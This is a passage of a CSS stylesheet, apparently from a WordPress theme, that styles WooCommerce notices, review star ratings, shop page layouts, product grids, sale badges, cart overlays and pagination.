	height: 38px;
	border-radius: 0;
	line-height: 18px;
	box-shadow: none;
}
.woocommerce form .form-row .select2-container {
	max-width: 75%;
}
.woocommerce form .shipping-calculator-form .form-row .select2-container {
	max-width: 100%;
	text-align: left;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single {
	border: 2px solid #e4e4e4;
	height: 38px;
	border-radius: 0;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 34px;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b {
	margin-left: -8px;
	margin-top: 3px;
}
.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error {
	box-shadow: none;
	border: 2px solid #e3e3e3;
	border-radius: 0;
	text-shadow: none;
	padding: 15px 30px 15px 50px!important;
	margin-top: 20px!important;
	margin-bottom: 40px!important;
	background: transparent!important;
}
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before {
	content: "\f00c";
	font-family: 'Font Awesome 5 Free'!important;
  	font-weight: 900;
	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	font-size: inherit;
	text-shadow: none;
}
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {
	color: inherit;
	background: transparent;
	box-shadow: none;
	border-radius: 0;
	top: 11px;
	padding-top: 0;
}
.woocommerce .woocommerce-message a.button, .woocommerce .woocommerce-Message a.button {
	background: none;
	border: 0;
	box-shadow: none;
	text-shadow: none;
	font-size: 14px;
	background: transparent!important;
	padding: 4px 5px;
	float: right;
	margin-right: 0;
}
.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error {
	border-color: #b81c23;
}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {
	border-color: #d1f2f0;
}
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before {
	top: 16px;
	margin-left: 0;
	margin-right: 20px;
}
.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
	border-color: #5adcff;
	color: #222;
}
.woocommerce .woocommerce-info a:hover, .woocommerce-page .woocommerce-info a:hover {
	color: #fff;
	border-bottom-color: #fff;
}
.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {
	text-shadow: none;
	top: 15px;
	content: "\f05a";
	font-family: 'Font Awesome 5 Free'!important;
  	font-weight: 900;
}
.single-product .has-one-sidebar .article-body-wrap > .container, .single-product .has-both-sidebars .article-body-wrap > .container {
	max-width: 100%;
	padding: 0;
}
.single-product .page-content.col-sm-12 {
	padding-left: 0;
	padding-right: 0;
}
.single-product.page-heading-fancy .fancy-heading .heading-text {
	display: none;
}
.single-product.page-heading-fancy .inner-page-wrap {
	margin-top: 0;
	position: relative;
	z-index: 2;
}
.single-product.page-heading-fancy .inner-page-wrap.has-one-sidebar, .single-product.page-heading-fancy .inner-page-wrap.has-both-sidebars {
	margin-top: 40px;
}
.single-product .has-both-sidebars .page-content {
	padding-right: 0;
}
.single-product .has-both-sidebars .summary-top .product-navigation {
	display: none;
}
.single-product .has-both-sidebars div.product form.cart .button {
	margin-top: 20px;
	margin-bottom: 20px;
}
.single-product .has-both-sidebars div.product form.entry-summary .yith-wcwl-add-to-wishlist {
	margin-left: 0;
}
.single-product .has-both-sidebars #product-reviews-wrap {
    padding: 30px 10px;
}
.single-product .has-both-sidebars #product-reviews-wrap #comments {
	width: 100%;
	margin-bottom: 20px;
}
.single-product .has-both-sidebars #product-reviews-wrap #review_form_wrapper {
	width: 100%;
}
.single-product.page-heading-fancy .product-main {
	margin-top: -140px;
	background: #fff;
	padding-top: 30px;
	padding-left: 30px;
	padding-right: 30px;
	width: 1000px;
	max-width: 100%;
}
.single-product.page-heading-fancy.product-fw-split .product-main {
	margin-top: 0;
}
.woocommerce .page-description {
	clear: both;
}
.woocommerce .pp_gallery {
	left: 47%;
}
div.pp_woocommerce .pp_content_container {
	padding: 40px 0;
}
div.pp_woocommerce .pp_description {
	font-size: 14px;
	line-height: 14px;
}
div.pp_woocommerce .currentTextHolder {
	line-height: 16px;
}
.woocommerce .star-rating {
	float: left;
	margin-right: 6px;
	margin-top: 7px;
	font-size: 12px;
	letter-spacing: 4px;
	width: 7em;
}
.woocommerce p.stars span a {
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
	font-weight: normal;
	position: relative;
	width: 1.2em;
}
.woocommerce p.stars a.star-1:after, .woocommerce p.stars a.star-2:after, .woocommerce p.stars a.star-3:after, .woocommerce p.stars a.star-4:after, .woocommerce p.stars a.star-5:after {
	font-family: star;
	color: #999;
}
.woocommerce p.stars a.star-1:after {
	content: "\73";
}
.woocommerce p.stars a.star-1.active:after, .woocommerce p.stars a.star-1:hover:after {
	content: "\53";
}
.woocommerce p.stars a.star-2:after {
	content: "\73\73";
}
.woocommerce p.stars a.star-2.active:after, .woocommerce p.stars a.star-2:hover:after {
	content: "\53\53";
}
.woocommerce p.stars a.star-3:after {
	content: "\73\73\73";
}
.woocommerce p.stars a.star-3.active:after, .woocommerce p.stars a.star-3:hover:after {
	content: "\53\53\53";
}
.woocommerce p.stars a.star-4:after {
	content: "\73\73\73\73";
}
.woocommerce p.stars a.star-4.active:after, .woocommerce p.stars a.star-4:hover:after {
	content: "\53\53\53\53";
}
.woocommerce p.stars a.star-5:after {
	content: "\73\73\73\73\73";
}
.woocommerce p.stars a.star-5.active:after, .woocommerce p.stars a.star-5:hover:after {
	content: "\53\53\53\53\53";
}
.modal-body .comment-form-rating {
	border-bottom: 2px solid #e4e4e4;
	padding-bottom: 10px;
	margin-bottom: 25px!important;
}
.modal-body .comment-form-rating label {
	float: left;
	margin-right: 15px;
}
.modal-body .comment-form-rating p.stars > span {
	display: block;
	margin-top: 2px;
}
.modal-body #commentform label {
	margin-bottom: 15px;
}
.modal-body .comment-form-author, .modal-body .comment-form-email {
	height: auto;
	overflow: hidden;
	width: 100%;
}
.modal-body .comment-form-author label, .modal-body .comment-form-email label {
	float: left;
	line-height: 28px;
}
.modal-body .comment-form-author input, .modal-body .comment-form-email input {
	margin-left: 10px;
}
.modal-body #commentform p span.required {
	float: left;
	margin-left: 4px;
}
.modal-body .comment-form-comment textarea {
	min-height: 200px;
}
.woocommerce #review_form #reply-title {
	display: none;
}
.woocommerce #review_form #respond p.comment-form-comment {
	margin-bottom: 20px;
}
p.comment-form-rating, .woocommerce p.stars {
	margin: 0;
	line-height: 14px;
}
p.comment-form-rating {
	float: left;
	min-width: 60%;
}
p.comment-form-rating label {
	float: left;
	margin-right: 10px;
	margin-bottom: 0;
	display: block!important;
}
.woocommerce p.stars {
	float: left;
}
.woocommerce p.stars a {
	position: absolute;
	border: 0!important;
}
p.comment-form-author {
	clear: both;
}
.woocommerce #review_form #respond textarea {
	margin-bottom: 0;
}
.woocommerce #review_form #respond p.form-submit {
	float: right;
}
.woocommerce #review_form #respond .form-submit input {
    font-size: 12px;
    line-height: 18px;
    height: auto;
    padding: 12px 18px;
    border: 2px solid #222;
    border-radius: 0;
    text-shadow: none;
    margin-bottom: 2px;
    float: right;
    box-shadow: none;
    backface-visibilty: hidden;
}
.woocommerce .help-bar {
	padding: 20px 0;
	border-top: 2px solid #e4e4e4;
	border-bottom: 2px solid #e4e4e4;
	margin-bottom: 60px;
}
.woocommerce-checkout .help-bar {
	margin-bottom: 20px;
	border-bottom: 0;
	border-top: 0;
	padding: 0;
}
.modal-body .row.fw-row {
	max-width: 100%;
}
.modal-body .row.fw-row .spb-row > .spb_content_element {
	padding-left:  0!important;
	padding-right: 0!important;
}
.woocommerce-checkout .woocommerce > form.login {
	display: none;
}
.woocommerce .help-bar span {
	float: left;
}
.woocommerce .help-bar ul {
	float: right;
	margin-bottom: 0;
}
.woocommerce .help-bar ul li {
	float: left;
	margin-bottom: 0;
	margin-left: 30px;
}
.woocommerce .help-bar ul li:first-child {
	margin-left: 0;
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	position: relative;
	float: right;
	margin: 0 0 20px;
	text-align: right;
}
.woocommerce-ordering select {
	margin: 0;
	padding: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	text-indent: 0.01px;
	text-overflow: '';
	cursor: pointer;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	padding: 10px 40px 10px 14px;
	height: 42px;
	outline: 0;
	background-image: url('../images/down-arrow@2x.png');
	background-repeat: no-repeat;
	background-position: 90% center;
	background-size: 9px 6px;
}
.woocommerce-ordering select option {
	padding: 5px;
}
select.hasCustomSelect {
	z-index: 2;
	cursor: pointer;
}
.woocommerce-checkout .checkout-spacer {
	height: 30px;
}

/* --------------------------------------------
	SHOP PAGE
-------------------------------------------- */

.has-no-sidebar .woo-aux-options-wrap {
	padding: 0;
}
.full-width-shop > .woo-aux-options-wrap {
	padding: 0 30px;
}
.woo-aux-options {
	border-top: 2px solid #e3e3e3;
	border-bottom: 2px solid #e3e3e3;
	margin-bottom: 40px;
	padding: 10px 0;
}
.woo-aux-options .woocommerce-ordering {
	margin-bottom: 0;
}
.woo-aux-options .woocommerce-ordering select {
	background-color: transparent;
	background-position: right center;
	color: inherit;
	border: 0;
	padding: 0 20px 0 0;
	height: 26px;
	line-height: 26px;
}
.shop-layout-opts {
	float: left;
	margin-right: 10px;
	height: 26px;
	position: relative;
	z-index: 22;
}
.shop-layout-opts > a {
	line-height: 24px;
	margin-right: 4px;
	font-size: 24px;
	height: 26px;
}
.full-width-shop.has-one-sidebar .shop-layout-opts, .full-width-shop.has-both-sidebars .shop-layout-opts {
	display: none;
}
.sf-mobile-shop-filters-link {
	display: none;
	float: left;
}
.sf-mobile-shop-filters-link:before {
	content: "\e600";
	font-family: 'atelier';
	font-size: 20px;
	display: inline-block;
	margin-right: 8px;
	vertical-align: -3px;
}
.sf-mobile-shop-filters-link.filters-open:before {
	content: "\e603";
}
.sf-mobile-shop-filters {
	display: none;
}
.sf-mobile-shop-filters .widget {
	padding-bottom: 0;
	border-bottom: 2px solid #e3e3e3;
}
.sf-mobile-shop-filters .widget select {
	border-bottom-width: 0;
}
.sf-mobile-shop-filters .widget.widget_layered_nav_filters {
	padding: 15px 0;
}
.sf-mobile-shop-filters .widget > .widget-heading {
	display: none;
}
.sf-mobile-shop-filters .widget.widget_layered_nav select {
	margin: 0;
	border: 0;
	background-position: 100%;
}
.sf-mobile-shop-filters .widget_price_filter .price_slider_wrapper {
	margin-top: 20px;
	margin-bottom: 20px;
}
.mobile-woo-aux-options {
	display: none;
}
.mobile-woo-aux-details {
	padding: 10px 0 20px;
}
.mobile-woo-aux-details .shop-layout-opts {
	float: left;
}
.mobile-woo-aux-details .woocommerce-result-count {
	float: right!important;
}
.woo-global-filters-enabled .sf-mobile-shop-filters-link {
	display: block;
	margin-right: 20px;
	line-height: 22px;
}
.woo-global-filters-enabled .mobile-woo-aux-options {
	display: block;
}
.woo-global-filters-enabled .mobile-woo-aux-details {
	display: none;
}
.inner-page-wrap.full-width-shop, .inner-page-wrap.full-width-shop > .row {
	margin: 0;
}
.inner-page-wrap.woocommerce-shop-page {
	margin-top: 0;
}
.page-heading-hidden + .inner-page-wrap.woocommerce-shop-page, .page-heading-wrap-hidden + .container .inner-page-wrap.woocommerce-shop-page, .swift-slider-outer + .container .inner-page-wrap.woocommerce-shop-page {
	margin-top: 40px;
}
.page-heading-standard .inner-page-wrap.woocommerce-shop-page, .page-heading-fancy .inner-page-wrap.woocommerce-shop-page {
	margin-top: 50px;
}
.woocommerce-shop-page .multi-masonry-items.gutters {
	margin: 0 15px 30px!important;
}
.inner-page-wrap.full-width-shop section[class*="col-sm"], .inner-page-wrap.full-width-shop .sidebar[class*="col-sm"], .inner-page-wrap.full-width-shop .page-content {
	padding-left: 0;
	padding-right: 0;
}
.inner-page-wrap.full-width-shop .sidebar.right-sidebar {
	float: right!important;
}
.inner-page-wrap.full-width-shop .sidebar[class*="col-sm"] {
	padding-bottom: 40px;
	z-index: 20;
	position: absolute;
	top: 0;
	left: 0;
}
.inner-page-wrap.full-width-shop .right-sidebar {
	top: 0;
	right: 0;
}
.inner-page-wrap.full-width-shop .sidebar[class*="col-sm"] > section {
	padding: 40px 15px 0;
}
.inner-page-wrap.full-width-shop .product-type-standard .sidebar[class*="col-sm"] > section {
	padding-top: 0;
}
.inner-page-wrap.full-width-shop ul.products > li {
	margin-left: 0!important;
	margin-right: 0!important;
	float: left!important;
}
.inner-page-wrap.full-width-shop ul.products > li.product-display-standard {
	margin-bottom: 30px!important;
}
.woocommerce-count-wrap {
	float: left;
}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
	float: left;
	margin-bottom: 0;
	font-size: 14px;
	line-height: 26px;
}
.woocommerce-count-wrap .woocommerce-show-products {
	float: left;
	margin-left: 15px;
	line-height: 26px;
}
.term-description {
	clear: both;
	padding-top: 20px;
	margin-bottom: 40px;
}
.container .term-description.container {
	padding-left: 0;
	padding-right: 0;
	max-width: 100%;
}
.woocommerce-show-products a {
	margin: 0 3px;
}
.woocommerce-show-products a:first-child {
	margin-left: 0;
}
.woocommerce ul.products {
	padding-top: 0;
	margin: 0 -15px;
}
.woocommerce ul.products.no-gutters {
	margin: 0;
}
ul.cart_list li, ul.product_list_widget li {
	padding: 0;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce-page ul.cart_list li, .woocommerce-page ul.product_list_widget li {
	padding: 10px 0;
}
.full-width-shop .products .product {
	opacity: 0;
}
.browser-ie .full-width-shop .products .product, .full-width-shop .products .product.item-animated, .mobile-browser .full-width-shop .products .product {
	opacity: 1;
}
.products .product {
	text-align: left;
	list-style: none;
}
.products .product .product-details {
	text-align: left;
}
.products .product.details-align-center .product-details {
	text-align: center;
}
.products .product.details-align-right .product-details {
	text-align: right;
}
.products .product .preview-slider-item-wrapper .product-details {
	text-align: left!important;
}
.products .product.details-align-center .preview-slider-item-wrapper .product-details {
	text-align: center!important;
}
.products .product.details-align-right .preview-slider-item-wrapper .product-details {
	text-align: right!important;
}
.products .product.product-display-gallery .product-details, .products .product.product-display-gallery-bordered .product-details {
	display: none;
	max-width: 60%;
}
.woocommerce .products .product.product-layout-list.product-display-gallery .product-details, .woocommerce .products .product.product-layout-list.product-display-gallery-bordered .product-details {
	display: block;
}
.products .product .product-details .posted_in {
	font-size: 14px;
}
.products .product .product-details .product-desc {
	display: none;
}
.products .product .product-details .product-desc, .products .product .product-details .product-desc > p {
	font-size: 14px;
	line-height: 22px;
}
.products .product.product-display-standard > .product-actions, .products .product.product-display-standard > .product-actions > a {
	display: none;
}
.products .product.buy-btn-visible > .product-actions {
	display: block;
}
.products .product.buy-btn-visible > .product-actions .price {
	display: none;
}
.products .product.buy-btn-visible > .product-actions .add-to-cart-wrap {
	display: inline-block;
}
.products .product.buy-btn-visible > .product-actions .add-to-cart-wrap > a {
	display: inline-block;
	text-align: center;
	padding: 13px 20px;
	border: 2px solid #e3e3e3;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.products .product.buy-btn-visible > .product-actions .add-to-cart-wrap > a i {
	margin-right: 10px;
	font-size: 24px;
	vertical-align: -4px;
}
.products .product.buy-btn-visible > .product-actions .add-to-cart-wrap > a.added_to_cart {
	display: none;
}
li.product .add-to-cart-wrap .variations_form {
	margin: 10px 0 5px;
}
.cart-overlay .add-to-cart-wrap .variations_form {
	display: none!important;
}
.woocommerce a.added_to_cart {
	display: none!important;
}
.products .product.product-display-standard > .star-rating {
	display: none;
}
.products .product.rating-visible > .star-rating {
	display: inline-block;
}
.woocommerce .full-width-shop .product-grid {
	margin-top: 30px;
}
.woocommerce .full-width-shop .product-grid.no-gutters {
	margin-top: 0;
}
.woocommerce .full-width-shop .product-grid.gutters {
	margin-left: 0;
	margin-right: 0;
}
.product-grid .product {
	opacity: 0;
	list-style: none;
}
.product-grid .product.item-animated {
	opacity: 1;
}
.yit-wcan-container .product {
	opacity: 1!important;
}
.woocommerce .full-width-shop .product-type-standard .product-grid {
	margin: 0 15px 40px;
}
.woocommerce .products .product {
	height: auto;
	margin-bottom: 30px;
	list-style: none;
}
.woocommerce .products.no-gutters .product {
	margin-bottom: 0;
	padding-left: 0;
	padding-right: 0;
}
.fw-row .products-full-width.product-type-standard {
	margin: 0 30px;
}
.fw-row .products-full-width.product-type-gallery {
	margin: 0;
}
.products-full-width.no-gutters.row, .fw-row .products-full-width.no-gutters {
	margin-left: 0;
	margin-right: 0;
}
.fw-row .products-full-width.no-gutters.carousel-wrap {
	margin-left: 15px;
	margin-right: 15px;
}
.products.product-type-gallery-bordered {
	border-left: 2px solid #e3e3e3;
	border-top: 2px solid #e3e3e3;
}
.woocommerce .products.product-type-gallery-bordered.no-gutters .product {
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 0;
}
.products.product-type-gallery-bordered.owl-carousel {
	border-left: 0;
	border-top: 0;
}
.products.product-type-gallery .product .product-details, .products.product-type-gallery-bordered .product .product-details {
	display: none;
}
.woocommerce .products.product-type-gallery .product figure, .woocommerce .products.product-type-gallery-bordered .product figure {
	margin-bottom: 0;
}
.woocommerce .products .product h3, .woocommerce ul.products li.product h3 {
	margin: 0!important;
	padding: 0!important;
	line-height: 150%;
	font-size: 18px;
}
.woocommerce .products .product .product-details .price, .woocommerce ul.products li.product .product-details .price {
	float: none;
	width: 100%;
	text-align: inherit;
	font-size: 16px;
	line-height: 20px;
	margin-top: 2px;
	margin-bottom: 0;
	display: block;
	font-weight: bold;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
	display: inline-block;
	margin-right: 2px;
}
.woocommerce div.product p.stock {
	font-size: 1em;
}
.products .product .star-rating {
	float: none;
	display: inline-block;
	margin-top: 8px;
	margin-bottom: 0;
}
.woocommerce ul.products li.product {
	margin-bottom: 50px;
}
.woocommerce .products .product.product-display-gallery, .woocommerce .products .product.product-display-gallery-bordered, .woocommerce .products.product-type-gallery .product, .woocommerce .products.product-type-gallery-bordered .product {
	margin-bottom: 30px;
}
.woocommerce .products .product.product-display-gallery-bordered > figure, .woocommerce .products.product-type-gallery-bordered .product > figure {
	border: 2px solid #e3e3e3;
}
.woocommerce span.onsale, .woocommerce .wc-new-badge, .woocommerce .out-of-stock-badge, .woocommerce .free-badge {
	background: #fa726e;
	color: #fff;
	text-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	position: absolute;
	padding: 0 8px 0 12px;
	margin: 0!important;
	border-radius: 0;
	right: 10px!important;
	top: 10px!important;
	left: auto;
	z-index: 4;
    min-height: 0;
	text-transform: uppercase;
	font-size: 11px;
	line-height: 26px;
	height: 26px!important;
	font-weight: bold;
	letter-spacing: normal;
	-moz-box-sizing: content-box;
	-ms-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 1;
	white-space: nowrap;
}
.woocommerce .product-img-area span.onsale, .woocommerce .product-img-area .wc-new-badge, .woocommerce .product-img-area .out-of-stock-badge, .woocommerce .product-img-area .free-badge {
	right: 20px!important;
	top: 20px!important;
}
.woocommerce span.onsale:before, .woocommerce .wc-new-badge:before, .woocommerce .out-of-stock-badge:before, .woocommerce .free-badge:before {
    content: "";
    float: left;
    position: absolute;
    top: 0;
    left: -15px;
    width: 0;
    height: 0;
    border-color: transparent #ef3f32 transparent transparent;
    border-style: solid;
    border-width: 14px 15px 12px 0;
}
.woocommerce span.onsale:after, .woocommerce .wc-new-badge:after, .woocommerce .out-of-stock-badge:after, .woocommerce .free-badge:after {
    content: "";
    position: absolute;
    top: 10px;
    left: -2px;
    float: left;
    width: 7px;
    height: 7px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background: #fff;
}
.woocommerce span.onsale:before {
	border-right-color: #fa726e;
}
.woocommerce .wc-new-badge {
	background: #4ddca8;
}
.woocommerce .wc-new-badge:before {
	border-right-color: #4ddca8;
}
.woocommerce .out-of-stock-badge {
	background: #999;
	font-size: 10px;
}
.woocommerce .out-of-stock-badge:before {
    border-right-color: #999;
}
.woocommerce .free-badge {
	background: #222;
}
.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins {
	text-decoration: none;
}
.price ins {
	background: transparent;
}
.woocommerce .products .product a.button {
	display: inline-block;
}
.woocommerce .products .product a.quick-view-button {
	display: block;
	top: -36px!important;
	text-shadow: none!important;
}
.woocommerce .products .product figure {
	overflow: visible;
	position: relative;
	margin-bottom: 20px;
}
.products .product figure.product-transition-zoom img {
	-webkit-transition: -webkit-transform 1s;
	-moz-transition: -moz-transform 1s;
	-o-transition: -o-transform 1s;
	transition: transform 1s;
}
.standard-browser .products .product figure.product-transition-zoom:hover img {
	-webkit-transform: scale3d(1.1,1.1,1);
	transform: scale3d(1.1,1.1,1);
	opacity: 1;
}
.standard-browser figure.product-transition-disabled:hover img {
	-webkit-transform: none!important;
	transform: none!important;
	opacity: 1!important;
}
.woocommerce .products .product figure .badge-wrap {
	position: absolute;
	top: 0;
	right: 0;
}
.woocommerce .products .product figure .badge-wrap > span {
	opacity: 1;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	-o-transition: opacity 0.3s;
	transition: opacity 0.3s;
}
.woocommerce .products .product figure:hover .badge-wrap > span {
	opacity: 0;
}
.product-shadows .products .product figure {
	-moz-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	-webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	box-shadow: 1px 1px 1px rgba(0,0,0,.1);
}
.woocommerce .products .product.product-display-gallery figure, .woocommerce .products .product.product-display-gallery-bordered figure {
	margin-bottom: 0;
}
.product-type-standard figure {
	overflow: hidden;
}
.product-type-standard figure img {
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	position: relative;
}
.standard-browser .product-type-standard figure:hover img {
    opacity: 0.6;
    -webkit-transform: scale3d(1.1,1.1,1);
    transform: scale3d(1.1,1.1,1);
}
.product figure .cart-overlay {
	position: absolute;
	z-index: 11;
	font-size: 12px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	opacity: 0;
	display: block;
	width: auto;
	bottom: 15px;
	left: 15px;
	color: #222;
}
.product-shadows .product figure .cart-overlay .shop-actions > * {
	-moz-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	-webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	box-shadow: 1px 1px 1px rgba(0,0,0,.1);
}
.product-shadows .product figure .cart-overlay .shop-actions > .tooltip {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.product figure .cart-overlay .shop-actions > * {
	background: #fff;
}
.product .cart-overlay .shop-actions script {
	display: none!important;
}
.product figure .cart-overlay .shop-actions > .tooltip {
	background: transparent;
}
.product figure .cart-overlay .shop-actions > a, .woocommerce .wishlist_table tr td.product-add-to-cart a {
	color: #222;
}
.product figure:hover .cart-overlay {
	opacity: 1
}
.products .product figure figcaption .thumb-info {
	margin-top: 20px;
	text-align: left;
	vertical-align: top;
}
.products .product figure figcaption .thumb-info h4 {
	text-align: left;
	padding-left: 10px;
	white-space: normal!important;
	font-weight: bold;
	max-width: 75%;
}
.products .product figure figcaption .thumb-info h5, .products .product figure figcaption .thumb-info .posted_in {
	text-align: left;
	padding-left: 10px;
	white-space: normal!important;
	max-width: 75%;
}
.products .product figure figcaption .thumb-info h6, .products .product figure figcaption .thumb-info .gm-hover-price-wrap {
	text-align: left;
	padding-left: 10px;
	white-space: normal!important;
	max-width: 75%;
}
.products .product figure figcaption .thumb-info .posted_in > a {
	display: inline-block;
}
.gm-hover-price-wrap {
	padding-top: 5px;
}
.gm-hover-price-wrap .star-rating {
	display: none!important;
}
.products .product.size-large figure figcaption .thumb-info h4, .products .product.size-large figure figcaption .thumb-info h5, .products .product.size-large figure figcaption .thumb-info h6 {
	padding-left: 0;
}
.bold-design .products .product figure figcaption .thumb-info {
	margin-top: 0;
}
.products-mini .products .product figure .cart-overlay {
	display: none;
}
.product .cart-overlay .shop-actions {
	position: relative;
	min-height: 40px;
	min-width: 180px;
}
.product .cart-overlay .shop-actions > * {
	float: left!important;
	display: inline-block;
}
.catalog-mode .product .cart-overlay .shop-actions .add-to-cart-wrap {
	display: none;
}
.product .cart-overlay .shop-actions .price-link, .product .cart-overlay .shop-actions > .price {
	display: none;
	padding: 0 14px;
	line-height: 62px;
	height: 62px;
	width: auto;
	margin-top: 0;
	font-size: 16px;
}
.woocommerce ul.products li.product .cart-overlay .shop-actions > .price {
	font-size: 16px;
	font-weight: bold;
	display: none;
}
.product .cart-overlay .shop-actions .price-link .price {
	line-height: inherit;
	margin-top: 0;
	color: inherit;
}
.product .cart-overlay .shop-actions .price del {
	display: none!important;
}
.product figure .cart-overlay .price-link, .product figure .cart-overlay .shop-actions > .price {
	border-right: 1px solid #e3e3e3;
}
.product figure .cart-overlay .yith-wcwl-add-to-wishlist {
	float: none;
	border-left: 1px solid #e3e3e3;
}
.product figure .cart-overlay a[class*="product_type"], .product figure .cart-overlay .yith-wcwl-add-to-wishlist a {
	padding: 19px 21px;
	height: 62px;
	width: 62px;
	margin: 0!important;
    border: 0!important;
}
.product figure .cart-overlay .yith-wcwl-add-to-wishlist a:hover {
	opacity: 1;
}
.product figure .cart-overlay .shop-actions a > i {
	margin-right: 0;
	font-size: 24px;
}
.product figure .cart-overlay .shop-actions a > i.fa-info {
	margin-left: 5px;
}
.product figure .cart-overlay .shop-actions a > i.sf-icon-add-to-cart {
	margin-left: -2px;
}
.product figure .cart-overlay .shop-actions a > i.sf-icon-tick {
	margin-left: -3px;
}
.product figure .cart-overlay .shop-actions a > i.sf-icon-soldout {
	margin-top: 1px;
	margin-left: -2px;
	display: inline-block;
}
.product .cart-overlay .shop-actions > a > span, .product .cart-overlay .shop-actions .add-to-cart-wrap > a > span  {
	display: none;
}
.product .yith-wcwl-add-to-wishlist {
	border-left: 0;
}
.add_to_cart_button > i.sf-icon-loader, .single_add_to_cart_button > i.sf-icon-loader {
	width: 24px;
	height: 24px;
	display: inline-block;
	-webkit-animation: spin 1s infinite ease forwards;
	-moz-animation: spin 1s infinite ease forwards;
	animation: spin 1s infinite ease forwards;
}
.product figure .cart-overlay .shop-actions a > i.ss-info {
	font-size: 24px;
	display: inline-block;
	margin-top: 5px;
}
.product figure .cart-overlay a.added_to_cart {
	display: none!important;
}
.product figure .cart-overlay .yith-wcwl-add-to-wishlist {
	float: right;
	display: block;
	padding: 0;
	position: relative;
	z-index: 3;
}
.product figure .cart-overlay a.quickshop_button {
	position: absolute;
	right: 0;
	top: 0;
	display: block;
	width: auto;
	float: right;
	margin: 0;
	left: auto;
	background: none;
	border: 0;
	height: 40px;
	line-height: 20px;
}
.product-display-standard .product-actions {
	text-align: left;
	margin-top: 20px;
	margin-bottom: 20px;
}
.product-display-standard.details-align-center .product-actions {
	text-align: center;
}
.product-display-standard.details-align-right .product-actions {
	text-align: right;
}
.product-display-standard .product-actions > a {
	display: inline-block;
	text-align: center;
	padding: 10px 18px;
	border: 2px solid #e3e3e3;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	display: none;
}
.product-display-standard .product-actions > a > i {
	margin-right: 8px;
	vertical-align: -2px;
}
.product-display-standard .product-actions > a > i[class^="fa-"] {
	vertical-align: 0;
}
.product-display-standard .product-actions > a.added_to_cart {
	display: none;
}
.product.col-sm-2 figure .cart-overlay .shop-actions > *, .product.col-sm-sf-5 figure .cart-overlay .shop-actions > * {
	display: none;
}
.product.col-sm-2 figure .cart-overlay .shop-actions > .add-to-cart-wrap, .product.col-sm-sf-5 figure .cart-overlay .shop-actions > .add-to-cart-wrap, .product.col-sm-2 figure .cart-overlay .shop-actions > .product_type_soldout, .product.col-sm-sf-5 figure .cart-overlay .shop-actions > .product_type_soldout, .product.col-sm-2 figure .cart-overlay .shop-actions > .product_type_variable, .product.col-sm-sf-5 figure .cart-overlay .shop-actions > .product_type_variable  {
	display: inline-block;
}
ul.product_list_widget li a:hover {
	text-decoration: none;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	float: left;
	margin-left: 0;
	width: 60px;
	margin-right: 15px;
	margin-top: 5px;
}
.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating, .woocommerce-page ul.cart_list li .star-rating, .woocommerce-page ul.product_list_widget li .star-rating {
	margin-top: 0;
}
.woocommerce ul.cart_list li:first-child, .woocommerce ul.product_list_widget li:first-child, .woocommerce-page ul.cart_list li, .woocommerce-page ul.product_list_widget li:first-child {
	padding-top: 0;
}
.woocommerce nav.woocommerce-pagination, .woocommerce #content nav.woocommerce-pagination, .woocommerce-page nav.woocommerce-pagination, .woocommerce-page #content nav.woocommerce-pagination {
	padding-top: 40px;
	border: 0;
	height: auto;
	overflow: hidden;
	text-align: center;
	border-top: 2px solid #e3e3e3;
	margin-top: 20px;
}
.woocommerce .full-width-shop nav.woocommerce-pagination {
	padding: 30px;
}
nav.woocommerce-pagination ul {
	border: 0!important;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
